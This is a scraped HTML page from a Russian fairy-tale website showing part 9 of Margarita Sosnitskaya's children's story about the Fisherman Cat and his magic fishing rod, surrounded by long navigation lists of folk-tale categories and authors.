                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a> » <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/">Приключения Кота-Рыболова и его волшебной удочки</a> :</strong></font> <strong><font color="#A60E0E">9 часть</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>
<strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">9 часть</font></strong></h1>
                    </center>
<br>
                    <br>
                    <br>
                    Примечания: Авторские права защищены. Москва 2007<br>
                    При цитировании просьба ссылаться на Автора.<br>
                    <br>
                    Приключения Кота-Рыболова и его волшебной удочки, а также Киски Белолапки, Кота Рваное Ухо, храброй Беломышки, семерых котят и не только.<br>
                    <br>
                    <div id="news-id-7061">
                      <span style="font-size:10pt;line-height:100%"><b>Коты в отчаяньи.</b></span><br>
                      <br>
                      Каково же было удивление Кота Рваное Ухо, когда он увидел Кота Рыболова и всех бродячих котов, охотящихся на мышку. А Кот Полхвоста зашел в воду по колено и норовил поймать проплывающего малька.<br>
                      Рваное Ухо понял, что провели не одного его.<br>
                      Кот-Рыболов махнул на охоту лапой, нашел какую-то палку, достал ножичек, сел и стал эту палку строгать.<br>
                      Кот Рваное Ухо грудь почесал, поднял в тоске окурок, валявшийся рядом, взял в зубы, потянул да закашлялся и сплюнул: как двуногие такую гадость в рот берут?!<br>
                      Подошел он к Рыболову и сел рядом:<br>
                      - Ты что строгаешь?<br>
                      - Вот, удочку новую.<br>
                      - И думаешь, она тебе ухи наловит?<br>
                      - Ухи не ухи, а рыбку поймает.<br>
                      Рвух фыркнул от возмущения:<br>
                      - Надо волшебную удочку искать, чтоб она всех до отвала кормила!<br>
                      - Удочку-то я и другую сделаю, ту ведь сделал, а вот Киски Белолапки другой не бывает.<br>
                      У Рвуха чуть не пропал дар речи:<br>
                      - Ты какой, ваще, породы, Рыболов? Ты совсем без породы! Удочка волшебная у Белолапы! А эта,- он махнул хвостом по палке,- еще неизвестно, станет ли волшебной! Золотая рыбка два раза в одни сети не приплывает!
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7060-8-chast.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <font size="2">Следующая сказка -></font>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7054-2-chast.html">2 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7055-3-chast.html">3 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7072-20-chast.html">20 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7067-15-chast.html">15 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7058-6-chast.html">6 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7071-19-chast.html">19 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7056-4-chast.html">4 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7074-22-chast.html">22 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7035-priklyucheniya-kota-rybolova-i-ego-volshebnoj.html">1 часть</a>
                      </li>
                      <li>
                        <a href="/avtorskie/sosnickaya-margarita/priklyucheniya-kota-rybolova/7063-11-chast.html">11 часть</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 10 февраля 2011 | Просмотров: 1689</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '7061'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '7061'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '7061'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '7061'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '7061'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
